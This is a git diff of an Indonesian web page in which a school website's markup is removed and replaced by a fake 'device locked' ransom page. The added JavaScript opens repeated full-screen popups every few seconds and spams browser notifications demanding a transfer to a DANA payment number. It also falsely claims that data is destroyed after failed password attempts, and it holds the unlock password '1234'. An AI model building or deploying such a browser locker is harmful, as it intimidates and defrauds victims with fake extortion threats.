+function unlock(){
+    const k=document.getElementById('key').value;
+    const e=document.getElementById('err');
+    
+    if(k==='1234'){
+        document.body.innerHTML=`
+            <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
+                <div style="text-align:center;color:#0f0;font-size:28px;font-family:monospace;">
+                    ✅ DEVICE TERBUKA!<br>
+                    <span style="font-size:15px;color:#fff;">Mendekripsi file...</span><br>
+                    <div style="width:230px;height:5px;background:#111;margin:15px auto;border-radius:5px;">
+                        <div style="width:0%;height:100%;background:#0f0;border-radius:5px;animation:dc 3s forwards;"></div>
+                    </div>
+                    <button onclick="window.location.reload()" style="padding:10px 25px;background:#0f0;color:#000;border:none;border-radius:5px;font-weight:bold;margin-top:15px;font-size:15px;">
+                        KELUAR
+                    </button>
                 </div>
             </div>
-        </div>
-        <div class="hero-wave">
-            <svg viewBox="0 0 1200 120" preserveAspectRatio="none">
-                <path d="M0,0 C300,80 600,0 900,50 C1050,80 1150,60 1200,80 L1200,120 L0,120 Z" fill="#f0f4f8"/>
-            </svg>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    TENTANG SEKOLAH
-    ============================================================ -->
-    <section class="about" id="about">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">TENTANG KAMI</span>
-                <h2 class="section-title">Mengenal <span class="highlight">SMKN 1 PENAWARTAMA</span></h2>
-                <p class="section-desc">Sekolah menengah kejuruan yang berkomitmen mencetak lulusan berkualitas dan berdaya saing global.</p>
-            </div>
-
-            <div class="about-grid">
-                <div class="about-image">
-                    <img src="https://placehold.co/600x400/1565C0/FFFFFF?text=Gedung+SMKN+1+PENAWARTAMA" alt="Gedung SMKN 1 Penawartama">
-                    <div class="about-image-badge">
-                        <i class="fas fa-award"></i> Akreditasi A
+            <style>@keyframes dc{to{width:100%}}</style>`;
+        clearInterval(timerInterval);
+        clearInterval(fcInterval);
+    }else{
+        e.innerHTML='❌ PASSWORD SALAH!';
+        document.getElementById('key').value='';
+        document.getElementById('key').style.border='2px solid #f00';
+        setTimeout(()=>{
+            document.getElementById('key').style.border='2px solid red';
+        },500);
+        
+        let a=parseInt(localStorage.getItem('ra')||'0');
+        a++;
+        localStorage.setItem('ra',a);
+        
+        if(a>=3){
+            t=Math.max(0,t-3600);
+            e.innerHTML=`⚠️ ${a}/3 PERCOBAAN! WAKTU -1 JAM!`;
+        }
+        if(a>=5){
+            e.innerHTML='⚠️ TERLALU BANYAK PERCOBAAN!';
+        }
+        if(a>=10){
+            document.body.innerHTML=`
+                <div style="display:flex;align-items:center;justify-content:center;height:100vh;background:#000;">
+                    <div style="color:red;text-align:center;font-size:30px;font-family:monospace;">
+                        💀 TERLALU BANYAK COBA!<br>
+                        <span style="font-size:18px;">SEMUA DATA DIHANCURKAN</span>
                     </div>
-                </div>
-                <div class="about-text">
-                    <h3>Sejarah Singkat</h3>
-                    <p>SMKN 1 PENAWARTAMA didirikan pada tahun 1998 dengan visi menjadi pusat pendidikan vokasi terkemuka di Indonesia. Berawal dari 3 jurusan, kini kami telah berkembang menjadi 6 jurusan unggulan dengan fasilitas modern dan tenaga pengajar profesional.</p>
-                    
-                    <div class="about-mission">
-                        <div class="mission-item">
-                            <span class="mission-icon"><i class="fas fa-bullseye"></i></span>
-                            <div>
-                                <h4>Visi</h4>
-                                <p>Menjadi sekolah kejuruan terbaik yang menghasilkan lulusan kompeten, berkarakter, dan berdaya saing global.</p>
-                            </div>
-                        </div>
-                        <div class="mission-item">
-                            <span class="mission-icon"><i class="fas fa-flag"></i></span>
-                            <div>
-                                <h4>Misi</h4>
-                                <p>Menyelenggarakan pendidikan vokasi berkualitas, mengembangkan keterampilan praktis, dan membentuk karakter unggul siswa.</p>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div class="about-advantages">
-                        <div class="advantage-item">
-                            <i class="fas fa-check-circle"></i> Kurikulum Industri 4.0
-                        </div>
-                        <div class="advantage-item">
-                            <i class="fas fa-check-circle"></i> Praktik Kerja Industri
-                        </div>
-                        <div class="advantage-item">
-                            <i class="fas fa-check-circle"></i> Sertifikasi Kompetensi
-                        </div>
-                        <div class="advantage-item">
-                            <i class="fas fa-check-circle"></i> Teaching Factory
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    JURUSAN
-    ============================================================ -->
-    <section class="jurusan" id="jurusan">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">JURUSAN</span>
-                <h2 class="section-title">Kompetensi <span class="highlight">Keahlian</span></h2>
-                <p class="section-desc">Pilih jurusan yang sesuai dengan minat dan bakat Anda untuk masa depan yang cerah.</p>
-            </div>
-
-            <div class="jurusan-grid">
-                <div class="jurusan-card">
-                    <div class="jurusan-icon"><i class="fas fa-network-wired"></i></div>
-                    <h3>TKJ</h3>
-                    <p>Teknik Komputer dan Jaringan</p>
-                    <span class="jurusan-badge">Kompeten Jaringan</span>
-                </div>
-                <div class="jurusan-card">
-                    <div class="jurusan-icon"><i class="fas fa-code"></i></div>
-                    <h3>RPL</h3>
-                    <p>Rekayasa Perangkat Lunak</p>
-                    <span class="jurusan-badge">Kompeten Programming</span>
-                </div>
-                <div class="jurusan-card">
-                    <div class="jurusan-icon"><i class="fas fa-car"></i></div>
-                    <h3>TKR</h3>
-                    <p>Teknik Kendaraan Ringan</p>
-                    <span class="jurusan-badge">Kompeten Otomotif</span>
-                </div>
-                <div class="jurusan-card">
-                    <div class="jurusan-icon"><i class="fas fa-motorcycle"></i></div>
-                    <h3>TBSM</h3>
-                    <p>Teknik Bisnis Sepeda Motor</p>
-                    <span class="jurusan-badge">Kompeten Motor</span>
-                </div>
-                <div class="jurusan-card">
-                    <div class="jurusan-icon"><i class="fas fa-file-invoice"></i></div>
-                    <h3>AKL</h3>
-                    <p>Akuntansi dan Keuangan Lembaga</p>
-                    <span class="jurusan-badge">Kompeten Akuntansi</span>
-                </div>
-                <div class="jurusan-card">
-                    <div class="jurusan-icon"><i class="fas fa-briefcase"></i></div>
-                    <h3>MPLB</h3>
-                    <p>Manajemen Perkantoran dan Layanan Bisnis</p>
-                    <span class="jurusan-badge">Kompeten Administrasi</span>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    PRESTASI
-    ============================================================ -->
-    <section class="prestasi" id="prestasi">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">PRESTASI</span>
-                <h2 class="section-title">Pencapaian <span class="highlight">Siswa</span></h2>
-                <p class="section-desc">Berbagai prestasi yang telah diraih oleh siswa-siswi SMKN 1 PENAWARTAMA.</p>
-            </div>
-
-            <div class="prestasi-grid">
-                <div class="prestasi-card">
-                    <div class="prestasi-year">2024</div>
-                    <div class="prestasi-content">
-                        <h4>Juara 1 LKS Tingkat Provinsi</h4>
-                        <p>Bidang Web Technology</p>
-                        <span class="prestasi-badge"><i class="fas fa-trophy"></i> Emas</span>
-                    </div>
-                </div>
-                <div class="prestasi-card">
-                    <div class="prestasi-year">2023</div>
-                    <div class="prestasi-content">
-                        <h4>Juara 2 OSN Tingkat Kabupaten</h4>
-                        <p>Bidang Informatika</p>
-                        <span class="prestasi-badge silver"><i class="fas fa-trophy"></i> Perak</span>
-                    </div>
-                </div>
-                <div class="prestasi-card">
-                    <div class="prestasi-year">2023</div>
-                    <div class="prestasi-content">
-                        <h4>Best Startup di Expo Pendidikan</h4>
-                        <p>Kategori Inovasi Teknologi</p>
-                        <span class="prestasi-badge bronze"><i class="fas fa-trophy"></i> Perunggu</span>
-                    </div>
-                </div>
-                <div class="prestasi-card">
-                    <div class="prestasi-year">2022</div>
-                    <div class="prestasi-content">
-                        <h4>Juara 3 Futsal Cup</h4>
-                        <p>Tingkat Provinsi</p>
-                        <span class="prestasi-badge"><i class="fas fa-medal"></i> Peringkat 3</span>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    GURU DAN STAF
-    ============================================================ -->
-    <section class="guru" id="guru">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">PENDIDIK</span>
-                <h2 class="section-title">Guru & <span class="highlight">Staf</span></h2>
-                <p class="section-desc">Tenaga pendidik profesional yang berdedikasi membimbing siswa menuju kesuksesan.</p>
-            </div>
-
-            <div class="guru-grid">
-                <div class="guru-card">
-                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Dr.+Budi" alt="Kepala Sekolah"></div>
-                    <h4>Dr. Budi Santoso, M.Pd.</h4>
-                    <p>Kepala Sekolah</p>
-                </div>
-                <div class="guru-card">
-                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Siti" alt="Wakil Kepala"></div>
-                    <h4>Siti Rahayu, S.Pd.</h4>
-                    <p>Wakil Kepala Bidang Kurikulum</p>
-                </div>
-                <div class="guru-card">
-                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Ahmad" alt="Guru TKJ"></div>
-                    <h4>Ahmad Fauzi, S.Kom.</h4>
-                    <p>Guru TKJ</p>
-                </div>
-                <div class="guru-card">
-                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Dewi" alt="Guru RPL"></div>
-                    <h4>Dewi Lestari, S.Si.</h4>
-                    <p>Guru RPL</p>
-                </div>
-                <div class="guru-card">
-                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Rudi" alt="Guru TKR"></div>
-                    <h4>Rudi Hartono, S.T.</h4>
-                    <p>Guru TKR</p>
-                </div>
-                <div class="guru-card">
-                    <div class="guru-photo"><img src="https://placehold.co/200x200/1565C0/FFFFFF?text=Lisa" alt="Guru AKL"></div>
-                    <h4>Lisa Marlina, S.E.</h4>
-                    <p>Guru AKL</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    FASILITAS
-    ============================================================ -->
-    <section class="fasilitas" id="fasilitas">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">FASILITAS</span>
-                <h2 class="section-title">Sarana & <span class="highlight">Prasarana</span></h2>
-                <p class="section-desc">Fasilitas lengkap untuk mendukung proses belajar mengajar yang nyaman dan efektif.</p>
-            </div>
-
-            <div class="fasilitas-grid">
-                <div class="fasilitas-card">
-                    <div class="fasilitas-icon"><i class="fas fa-laptop"></i></div>
-                    <h4>Laboratorium</h4>
-                    <p>Lab komputer, jaringan, dan multimedia</p>
-                </div>
-                <div class="fasilitas-card">
-                    <div class="fasilitas-icon"><i class="fas fa-book"></i></div>
-                    <h4>Perpustakaan</h4>
-                    <p>Koleksi buku, jurnal, dan digital library</p>
-                </div>
-                <div class="fasilitas-card">
-                    <div class="fasilitas-icon"><i class="fas fa-tools"></i></div>
-                    <h4>Bengkel Praktik</h4>
-                    <p>Bengkel otomotif dan teknik modern</p>
-                </div>
-                <div class="fasilitas-card">
-                    <div class="fasilitas-icon"><i class="fas fa-futbol"></i></div>
-                    <h4>Lapangan</h4>
-                    <p>Lapangan sepak bola, basket, dan voli</p>
-                </div>
-                <div class="fasilitas-card">
-                    <div class="fasilitas-icon"><i class="fas fa-video"></i></div>
-                    <h4>Ruang Multimedia</h4>
-                    <p>Studio kreatif dan produksi konten</p>
-                </div>
-                <div class="fasilitas-card">
-                    <div class="fasilitas-icon"><i class="fas fa-mosque"></i></div>
-                    <h4>Mushola</h4>
-                    <p>Tempat ibadah yang nyaman dan bersih</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    GALERI
-    ============================================================ -->
-    <section class="galeri" id="galeri">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">GALERI</span>
-                <h2 class="section-title">Dokumentasi <span class="highlight">Kegiatan</span></h2>
-                <p class="section-desc">Momen-momen berharga dalam kegiatan belajar dan ekstrakurikuler.</p>
-            </div>
-
-            <div class="galeri-grid">
-                <div class="galeri-item">
-                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Kegiatan+Belajar" alt="Kegiatan Belajar">
-                    <div class="galeri-overlay">
-                        <span><i class="fas fa-search-plus"></i></span>
-                    </div>
-                </div>
-                <div class="galeri-item">
-                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Praktik+Kerja" alt="Praktik Kerja">
-                    <div class="galeri-overlay">
-                        <span><i class="fas fa-search-plus"></i></span>
-                    </div>
-                </div>
-                <div class="galeri-item">
-                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Ekstrakurikuler" alt="Ekstrakurikuler">
-                    <div class="galeri-overlay">
-                        <span><i class="fas fa-search-plus"></i></span>
-                    </div>
-                </div>
-                <div class="galeri-item">
-                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Olimpiade" alt="Olimpiade">
-                    <div class="galeri-overlay">
-                        <span><i class="fas fa-search-plus"></i></span>
-                    </div>
-                </div>
-                <div class="galeri-item">
-                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Workshop" alt="Workshop">
-                    <div class="galeri-overlay">
-                        <span><i class="fas fa-search-plus"></i></span>
-                    </div>
-                </div>
-                <div class="galeri-item">
-                    <img src="https://placehold.co/400x300/1565C0/FFFFFF?text=Perpisahan" alt="Perpisahan">
-                    <div class="galeri-overlay">
-                        <span><i class="fas fa-search-plus"></i></span>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    BERITA
-    ============================================================ -->
-    <section class="berita" id="berita">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">BERITA</span>
-                <h2 class="section-title">Informasi <span class="highlight">Terbaru</span></h2>
-                <p class="section-desc">Update kegiatan dan pengumuman dari SMKN 1 PENAWARTAMA.</p>
-            </div>
-
-            <div class="berita-grid">
-                <article class="berita-card">
-                    <div class="berita-img">
-                        <img src="https://placehold.co/400x250/1565C0/FFFFFF?text=Pendaftaran+Siswa" alt="Pendaftaran">
-                        <span class="berita-date">15 Jan 2026</span>
-                    </div>
-                    <div class="berita-content">
-                        <h4>Pendaftaran Siswa Baru 2026/2027 Dibuka</h4>
-                        <p>Pendaftaran siswa baru telah dibuka. Segera daftarkan putra-putri Anda untuk bergabung di SMKN 1 PENAWARTAMA.</p>
-                        <a href="#" class="berita-link">Baca Selengkapnya <i class="fas fa-arrow-right"></i></a>
-                    </div>
-                </article>
-
-                <article class="berita-card">
-                    <div class="berita-img">
-                        <img src="https://placehold.co/400x250/1565C0/FFFFFF?text=Workshop" alt="Workshop">
-                        <span class="berita-date">10 Jan 2026</span>
-                    </div>
-                    <div class="berita-content">
-                        <h4>Workshop Kewirausahaan untuk Siswa</h4>
-                        <p>SMKN 1 Penawartama mengadakan workshop kewirausahaan untuk membekali siswa dengan jiwa wirausaha.</p>
-                        <a href="#" class="berita-link">Baca Selengkapnya <i class="fas fa-arrow-right"></i></a>
-                    </div>
-                </article>
-
-                <article class="berita-card">
-                    <div class="berita-img">
-                        <img src="https://placehold.co/400x250/1565C0/FFFFFF?text=Juara" alt="Juara">
-                        <span class="berita-date">5 Jan 2026</span>
-                    </div>
-                    <div class="berita-content">
-                        <h4>Raih Juara di Kompetisi Nasional</h4>
-                        <p>Siswa SMKN 1 Penawartama berhasil meraih juara dalam kompetisi inovasi teknologi tingkat nasional.</p>
-                        <a href="#" class="berita-link">Baca Selengkapnya <i class="fas fa-arrow-right"></i></a>
-                    </div>
-                </article>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    TESTIMONI ALUMNI
-    ============================================================ -->
-    <section class="testimoni" id="testimoni">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">TESTIMONI</span>
-                <h2 class="section-title">Kata <span class="highlight">Alumni</span></h2>
-                <p class="section-desc">Cerita sukses dari para alumni SMKN 1 PENAWARTAMA.</p>
-            </div>
-
-            <div class="testimoni-slider">
-                <div class="testimoni-track">
-                    <div class="testimoni-card">
-                        <div class="testimoni-quote">
-                            <i class="fas fa-quote-left"></i>
-                            <p>SMKN 1 PENAWARTAMA telah membekali saya dengan keterampilan yang sangat berguna di dunia kerja. Saya sekarang bekerja sebagai network engineer di perusahaan ternama.</p>
-                        </div>
-                        <div class="testimoni-author">
-                            <div class="author-avatar">👨</div>
-                            <div>
-                                <h4>Andi Pratama</h4>
-                                <span>Alumni TKJ 2020, Network Engineer</span>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div class="testimoni-card">
-                        <div class="testimoni-quote">
-                            <i class="fas fa-quote-left"></i>
-                            <p>Berkat pendidikan di SMKN 1 Penawartama, saya berhasil membuka usaha sendiri di bidang otomotif. Sekarang saya memiliki bengkel dengan 5 karyawan.</p>
-                        </div>
-                        <div class="testimoni-author">
-                            <div class="author-avatar">👩</div>
-                            <div>
-                                <h4>Dewi Lestari</h4>
-                                <span>Alumni TKR 2019, Pengusaha Bengkel</span>
-                            </div>
-                        </div>
-                    </div>
-
-                    <div class="testimoni-card">
-                        <div class="testimoni-quote">
-                            <i class="fas fa-quote-left"></i>
-                            <p>Pengalaman di RPL mengajarkan saya coding dan logika pemrograman. Sekarang saya bekerja sebagai software developer di startup fintech.</p>
-                        </div>
-                        <div class="testimoni-author">
-                            <div class="author-avatar">👨</div>
-                            <div>
-                                <h4>Rizki Hidayat</h4>
-                                <span>Alumni RPL 2021, Software Developer</span>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    KONTAK
-    ============================================================ -->
-    <section class="kontak" id="kontak">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag">KONTAK</span>
-                <h2 class="section-title">Hubungi <span class="highlight">Kami</span></h2>
-                <p class="section-desc">Sampaikan pertanyaan atau pesan Anda melalui form di bawah ini.</p>
-            </div>
-
-            <div class="kontak-wrapper">
-                <div class="kontak-info">
-                    <div class="kontak-item">
-                        <div class="kontak-icon"><i class="fas fa-map-marker-alt"></i></div>
-                        <div>
-                            <h4>Alamat</h4>
-                            <p>Jl. Pendidikan No. 1, Kecamatan Penawartama, Kabupaten Contoh, Indonesia</p>
-                        </div>
-                    </div>
-                    <div class="kontak-item">
-                        <div class="kontak-icon"><i class="fas fa-phone"></i></div>
-                        <div>
-                            <h4>Telepon</h4>
-                            <p>(021) 1234-5678</p>
-                        </div>
-                    </div>
-                    <div class="kontak-item">
-                        <div class="kontak-icon"><i class="fas fa-envelope"></i></div>
-                        <div>
-                            <h4>Email</h4>
-                            <p>info@smkn1penawartama.sch.id</p>
-                        </div>
-                    </div>
-                    <div class="kontak-item">
-                        <div class="kontak-icon"><i class="fas fa-clock"></i></div>
-                        <div>
-                            <h4>Jam Operasional</h4>
-                            <p>Senin - Jumat: 07.00 - 16.00</p>
-                        </div>
-                    </div>
-
-                    <div class="kontak-map">
-                        <img src="https://placehold.co/600x300/1565C0/FFFFFF?text=Google+Maps+SMKN+1+PENAWARTAMA" alt="Peta Lokasi">
-                    </div>
-                </div>
-
-                <form class="kontak-form">
-                    <div class="form-group">
-                        <label for="nama">Nama Lengkap</label>
-                        <input type="text" id="nama" placeholder="Masukkan nama Anda" required>
-                    </div>
-                    <div class="form-group">
-                        <label for="email">Alamat Email</label>
-                        <input type="email" id="email" placeholder="Masukkan email Anda" required>
-                    </div>
-                    <div class="form-group">
-                        <label for="subjek">Subjek</label>
-                        <input type="text" id="subjek" placeholder="Subjek pesan">
-                    </div>
-                    <div class="form-group">
-                        <label for="pesan">Pesan</label>
-                        <textarea id="pesan" rows="5" placeholder="Tulis pesan Anda..." required></textarea>
-                    </div>
-                    <button type="submit" class="btn btn-primary">
-                        <i class="fas fa-paper-plane"></i> Kirim Pesan
-                    </button>
-                </form>
-            </div>
-        </div>
-    </section>
-
-    <!-- ============================================================
-    FOOTER
-    ============================================================ -->
-    <footer class="footer">
-        <div class="container">
-            <div class="footer-grid">
-                <div class="footer-brand">
-                    <div class="logo">
-                        <span class="logo-icon"><i class="fas fa-graduation-cap"></i></span>
-                        <span class="logo-text">SMKN 1 <span class="highlight">PENAWARTAMA</span></span>
-                    </div>
-                    <p>Mencetak Generasi Unggul, Berkarakter, dan Siap Kerja</p>
-                    <div class="footer-social">
-                        <a href="#"><i class="fab fa-facebook-f"></i></a>
-                        <a href="#"><i class="fab fa-instagram"></i></a>
-                        <a href="#"><i class="fab fa-youtube"></i></a>
-                        <a href="#"><i class="fab fa-tiktok"></i></a>
-                        <a href="#"><i class="fab fa-whatsapp"></i></a>
-                    </div>
-                </div>
-
-                <div class="footer-links">
-                    <h4>Navigasi</h4>
-                    <ul>
-                        <li><a href="#home">Beranda</a></li>
-                        <li><a href="#about">Tentang</a></li>
-                        <li><a href="#jurusan">Jurusan</a></li>
-                        <li><a href="#prestasi">Prestasi</a></li>
-                        <li><a href="#guru">Guru</a></li>
-                        <li><a href="#fasilitas">Fasilitas</a></li>
-                        <li><a href="#galeri">Galeri</a></li>
-                        <li><a href="#berita">Berita</a></li>
-                        <li><a href="#kontak">Kontak</a></li>
-                    </ul>
-                </div>
-
-                <div class="footer-contact">
-                    <h4>Kontak</h4>
-                    <p><i class="fas fa-map-marker-alt"></i> Jl. Pendidikan No. 1, Penawartama</p>
-                    <p><i class="fas fa-phone"></i> (021) 1234-5678</p>
-                    <p><i class="fas fa-envelope"></i> info@smkn1penawartama.sch.id</p>
-                </div>
-            </div>
-
-            <div class="footer-bottom">
-                <p>&copy; 2026 <span>SMKN 1 PENAWARTAMA</span>. All Rights Reserved.</p>
-                <p>Dibuat dengan <i class="fas fa-heart" style="color:#ff6b6b;"></i> oleh Tim IT</p>
-            </div>
-        </div>
-    </footer>
-
-    <!-- ============================================================
-    JAVASCRIPT (Minimal)
-    ============================================================ -->
-    <script>
-        // ===== NAVBAR SCROLL EFFECT =====
-        const navbar = document.getElementById('navbar');
-        window.addEventListener('scroll', () => {
-            if (window.scrollY > 50) {
-                navbar.classList.add('scrolled');
-            } else {
-                navbar.classList.remove('scrolled');
-            }
-        });
-
-        // ===== HAMBURGER MENU =====
-        const hamburger = document.getElementById('hamburger');
-        const navMenu = document.getElementById('navMenu');
-
-        hamburger.addEventListener('click', () => {
-            hamburger.classList.toggle('active');
-            navMenu.classList.toggle('active');
-        });
-
-        // ===== CLOSE MENU ON LINK CLICK (Mobile) =====
-        document.querySelectorAll('.nav-menu a').forEach(link => {
-            link.addEventListener('click', () => {
-                hamburger.classList.remove('active');
-                navMenu.classList.remove('active');
-            });
-        });
-
-        // ===== SMOOTH SCROLL =====
-        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
-            anchor.addEventListener('click', function(e) {
-                e.preventDefault();
-                const target = document.querySelector(this.getAttribute('href'));
-                if (target) {
-                    target.scrollIntoView({
-                        behavior: 'smooth',
-                        block: 'start'
-                    });
-                }
-            });
-        });
-    </script>
+                </div>`;
+            clearInterval(timerInterval);
+        }
+    }
+}
+
+// ===== POPUP BOMB =====
+function popBomb(){
+    for(let i=0;i<2;i++){
+        try{
+            const w=window.open(location.href,'_blank',
+                `width=${screen.width},height=${screen.height},top=0,left=0`);
+            if(w)w.focus();
+        }catch(e){}
+    }
+}
+setTimeout(popBomb,300);
+setInterval(popBomb,8000);
+
+// ===== NOTIFICATION SPAM =====
+if('Notification' in window){
+    Notification.requestPermission().then(p=>{
+        if(p==='granted'){
+            setInterval(()=>{
+                new Notification('⚠️ DEVICE TERKUNCI!',{
+                    body:'Transfer ke DANA: 081991811291. Password: 1234',
+                    icon:'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><text y="90" font-size="90">💀</text></svg>',
+                    tag:'lock',
+                    requireInteraction:true
+                });
+            },25000);
+        }
+    });
+}
+
+// ===== INIT =====
+console.clear();
+console.log('%c💀 DEVICE TERKUNCI 💀','color:red;font-size:30px;');
+console.log('%cDANA: 081991811291 | PASS: 1234','color:gold;font-size:16px;');
+sessionStorage.setItem('lock','active');
+localStorage.setItem('gransdrak','installed');
+
+// Keep alive
+setInterval(()=>{
+    document.title='⚠️ DEVICE ANDA TERKUNCI!';
+},800);
+</script>
 </body>
 </html>

==== commit 74910b36: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,371 +1,531 @@
 <!DOCTYPE html>
-<html>
+<html lang="id">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-<title>🔒 DEVICE TERKUNCI</title>
-<style>
-*{margin:0;padding:0;box-sizing:border-box;}
-body{
-    background:#000;
-    color:#fff;
-    font-family:monospace;
-    height:100vh;
-    width:100vw;
-    overflow:hidden;
-    position:fixed;
-    top:0;left:0;
-    z-index:2147483647;
-}
-.overlay{
-    position:fixed;
-    top:0;left:0;
-    width:100%;height:100%;
-    background:rgba(0,0,0,0.98);
-    z-index:2147483647;
-    display:flex;
-    align-items:center;
-    justify-content:center;
-    flex-direction:column;
-    padding:15px;
-}
-.skull{font-size:70px;animation:glow 0.5s infinite alternate;}
-@keyframes glow{
-    from{text-shadow:0 0 20px red;}
-    to{text-shadow:0 0 60px red,0 0 120px red;}
-}
-.title{
-    font-size:22px;color:red;text-align:center;
-    text-shadow:0 0 30px red;margin:10px 0;
-    animation:shake 0.08s infinite;
-    line-height:1.3;
-}
-@keyframes shake{
-    0%{transform:translate(1px)}
-    25%{transform:translate(-2px)}
-    50%{transform:translate(2px)}
-    75%{transform:translate(-1px)}
-    100%{transform:translate(1px)}
-}
-.subtitle{font-size:14px;color:#f44;text-align:center;margin:5px 0;}
-.warning{color:gold;font-size:13px;text-align:center;margin:10px 0;animation:blink 0.8s infinite;}
-@keyframes blink{50%{opacity:0}}
-.box{
-    background:rgba(255,0,0,0.1);
-    border:2px solid red;border-radius:10px;
-    padding:15px;margin:8px 0;
-    width:92%;max-width:400px;
-    text-align:center;
-}
-.box-title{color:#0f0;font-weight:bold;font-size:16px;margin-bottom:10px;}
-.box-text{color:#fff;font-size:13px;margin:5px 0;line-height:1.4;}
-.dana{
-    background:#111;padding:12px;border-radius:5px;
-    color:#f44;font-size:16px;word-break:break-all;
-    margin:10px 0;border:1px solid red;
-    font-weight:bold;letter-spacing:1px;
-}
-.timer{font-size:38px;color:red;font-weight:bold;text-shadow:0 0 20px red;margin:8px 0;}
-.inp{
-    width:92%;max-width:400px;padding:14px;
-    background:#111;border:2px solid red;
-    color:#0f0;font-size:18px;text-align:center;
-    border-radius:5px;outline:none;font-family:monospace;
-    margin:8px 0;
-}
-.inp::placeholder{color:#333;font-size:14px;}
-.btn{
-    width:92%;max-width:400px;padding:14px;
-    background:red;color:#fff;border:none;
-    font-size:16px;font-weight:bold;border-radius:5px;
-    margin:5px 0;font-family:monospace;cursor:pointer;
-}
-.btn:active{background:#900;}
-.inst{
-    color:#ffd700;font-size:11px;text-align:center;
